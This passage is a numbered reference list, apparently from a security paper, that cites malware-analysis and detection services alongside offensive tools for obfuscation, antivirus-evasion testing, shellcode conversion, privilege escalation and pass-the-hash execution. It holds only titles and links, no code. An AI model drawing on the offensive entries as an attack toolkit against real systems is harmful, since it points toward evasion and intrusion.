- [141] MRAPTOR - Decalage2/oletools. GitHub. Retrieved January 18, 2022, from <https://github.com/decalage2/oletools/wiki/mraptor>
- [142] Online Virus Scanner Without Result Distribution. AntiScan.Me. Retrieved January 18, 2022, from <https://antiscan.me/>
- [143] Dynamic runtime AV checker that provides runtime execution checks on different antivirus systems and Windows OS. Dyncheck.com. Retrieved January 18, 2022, from <https://dyncheck.com/>
- [144] Free Automated Malware Analysis Service. Hybrid Analysis. Retrieved January 18, 2022, from <https://www.hybrid-analysis.com/>
- [145] Endpoint Security & Protection. CrowdStrike. Retrieved January 18, 2022, from <https://www.crowdstrike.com/endpoint-security-products/>
- [146] Virustotal. Retrieved January 18, 2022, from <https://www.virustotal.com/gui/home/upload>
- [147] Metadefender - Advanced Threat Prevention Platform. opswat. Retrieved January 18, 2022, from <https://www.opswat.com/products/metadefender>
- [148] Security Information and Event Management Tool. CyberRes. Retrieved January 18, 2022, from <https://www.microfocus.com/en-us/cyberres/secops/arc-sight-esm>
- [149] National Software Reference Library (NSRL). NIST. Retrieved January 18, 2022, from <https://www.nist.gov/itl/ssd/software-quality-group/national-software-reference-library-nsrl>
- [150] Buffer/thug: Python low-interaction honeyclient. GitHub. Retrieved January 18, 2022, from <https://github.com/buffer/thug>
- [151] The Tor Project: Anonymity Online. Retrieved January 18, 2022, from <https://www.torproject.org/>
- [152] Splunk Security Orchestration & Automation (SOAR). Splunk. Retrieved January 18, 2022, from https://www.splunk.com/en_us/software/splunk-security-orchestration-and-automation.html
- [153] Stamparm/maltrail: Malicious traffic detection system. GitHub. Retrieved January 18, 2022, from <https://github.com/stamparm/maltrail>

- [154] Stamparm/maltrail/dynamic_domain.txt. GitHub. Retrieved January 18, 2022, from https://github.com/stamparm/maltrail/blob/master/trails/static/suspicious/dynamic_domain.txt
- [155] Stamparm/maltrail/onion.txt. GitHub. Retrieved January 18, 2022, from <https://github.com/stamparm/maltrail/blob/master/trails/static/suspicious/onion.txt>
- [156] GitHub. Retrieved January 18, 2022, from <https://raw.githubusercontent.com/stamparm/aux/master/maltrail-malware-domains.txt>
- [157] Stamparm/maltrail/trails/static/malware. GitHub. Retrieved January 18, 2022, from <https://github.com/stamparm/maltrail/tree/master/trails/static/malware>
- [158] The Elk Stack. Elastic. Retrieved January 18, 2022, from <https://www.elastic.co/what-is/elk-stack>
- [159] Abueg, R. (2020). Elasticsearch. Knowi. Retrieved January 18, 2022, from <https://www.knowi.com/blog/what-is-elastic-search/>
- [160] Wazuh documentation. Wazuh. Retrieved January 18, 2022, from <https://documentation.wazuh.com/>
- [161] Suricata Overview. Rapid7. Retrieved January 18, 2022, from <https://www.rapid7.com/blog/post/2017/02/21/suricata-overview/>
- [162] Suricata User Guide 6.0.3 documentation. Retrieved January 18, 2022, from <https://suricata.readthedocs.io/en/suricata-6.0.3/>
- [163] Sysmon - Windows Sysinternals. Microsoft Docs. Retrieved January 18, 2022, from <https://docs.microsoft.com/en-us/sysinternals/downloads/sysmon>
- [164] The Open-Source Security Platform. Wazuh. Retrieved January 18, 2022, from <https://wazuh.com/resources/sysconfig.xml.zip>
- [165] hasherezade/pe_to_shellcode. GitHub. Retrieved January 18, 2022, from https://github.com/hasherezade/pe_to_shellcode/releases
- [166] Rundll32. Microsoft Docs. Retrieved January 18, 2022, from <https://docs.microsoft.com/en-us/windows-server/administration/windows-commands/rundll32>
- [167] LOLBAS. Retrieved January 18, 2022, from <https://lolbas-project.github.io/#mshta>
- [168] Ghostpack/SharpUp: SharpUp is a C# port of various powerup functionality. GitHub. Retrieved January 18, 2022, from <https://github.com/GhostPack/SharpUp>
- [169] Hashcat advanced password recovery. hashcat. Retrieved January 18, 2022, from <https://hashcat.net/hashcat/>
- [170] D35HA/callobfuscator: Obfuscate specific windows apis with different apis. GitHub. Retrieved January 18, 2022, from <https://github.com/d35ha/CallObfuscator>
- [171] THOR APT Scanner. Virustotal. Retrieved January 18, 2022, from <https://www.virustotal.com/gui/user/thor>
- [172] Sevagas/macro_pack: Used to automatize obfuscation and generation of office documents, VB scripts, shortcuts, and other formats for Pentest, demo, and Social Engineering

- Assessments. GitHub. Retrieved January 18, 2022, from https://github.com/sevagas/macro_pack
- [173] P3NT4/powershdll: Run PowerShell with Rundll32. GitHub. Retrieved January 18, 2022, from <https://github.com/p3nt4/PowerShdll>
- [174] Danielbohannon/invoke-obfuscation: PowerShell obfuscator. GitHub. Retrieved January 18, 2022, from <https://github.com/danielbohannon/Invoke-Obfuscation>
- [175] PowerShellMafia/PowerSploit/powerup.ps1. GitHub. Retrieved January 18, 2022, from <https://github.com/PowerShellMafia/PowerSploit/blob/master/Privesc/PowerUp.ps1>
- [176] Kevin-Robertson/Invoke-thehash/invoke-smbexec.ps1. GitHub. Retrieved January 18, 2022, from <https://github.com/Kevin-Robertson/Invoke-TheHash/blob/master/Invoke-SMBExec.ps1>